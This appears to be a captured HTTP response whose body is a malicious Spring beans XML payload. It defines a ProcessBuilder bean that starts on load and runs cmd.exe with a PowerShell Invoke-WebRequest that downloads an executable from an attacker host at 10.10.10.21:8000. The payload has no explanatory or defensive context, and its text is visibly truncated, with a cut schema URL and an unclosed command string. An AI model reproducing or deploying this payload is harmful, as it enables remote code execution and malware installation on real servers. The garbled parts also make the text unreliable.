 HTTP/1.1 200 OK
Content-Type: application/xml
Connection: Keep-Alive
Pragma: no-cache
Server: Apache
Content-Length: 651
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XM
www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="WHgLtpJX" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>cmd.exe</value>
<value>/c</value>
<value><![CDATA[powershell Invoke-WebRequest 'http://10.10.10.21:8000/aQ4caZ.exe' -OutFile
</list>
</constructor-arg>
</bean>
</beans>